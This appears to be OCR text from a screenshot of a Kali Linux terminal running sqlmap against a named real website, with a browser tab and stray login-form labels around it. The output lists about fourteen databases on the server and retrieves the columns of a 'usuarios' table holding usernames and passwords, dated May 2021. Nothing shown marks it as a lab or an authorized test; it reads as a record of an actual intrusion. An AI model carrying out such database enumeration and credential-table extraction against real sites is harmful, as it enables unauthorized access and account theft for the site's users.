 - Zona Nuestra - Mozilla... *~/Escritorio/Seguridad ... root@kali: /home/yosefr 06:17 PM 47%
root@kali: /home/yosefr
Archivo Acciones Editar Vista Ayuda
- Zona Nuestra New Tab
[*] db123028_gps4sport
[*] db123028_hbsistema
[*] db123028_lavoz
[*] db123028_libcedice
[*] db123028_paispro
[*] db123028_parl
[*] db123028_pevca
[*] db123028_redsoc
[*] db123028_redsoc2
[*] db123028_redteam1
[*] db123028_ss_aav
[*] db123028_venelec
[*] db123028_zonanuestra
[*] information_schema
[17:57:25] [INFO] fetching columns for table 'usuarios' in database 'db123028_zonanuestra'
[17:57:26] [INFO] retrieved: 'ID'
[17:57:26] [INFO] retrieved: 'int(11)'
[17:57:26] [INFO] retrieved: 'username'
[17:57:26] [INFO] retrieved: 'varchar(150)'
[17:57:27] [INFO] retrieved: 'password'
[17:57:27] [INFO] retrieved: 'varchar(150)'
[17:57:27] [INFO] retrieved: 'rango'
[17:57:27] [INFO] retrieved: 'tinyint(4)'
Database: db123028_zonanuestra
Table: usuarios
[4 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| ID | int(11) |
| password | varchar(150) |
| rango | tinyint(4) |
| username | varchar(150) |
+----------+--------------+
[17:57:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/zonanuestra.net'
[*] ending @ 17:57:27 /2021-05-20/
(root💀kali)-[/home/yosefr]
#
Cédula:
Clave: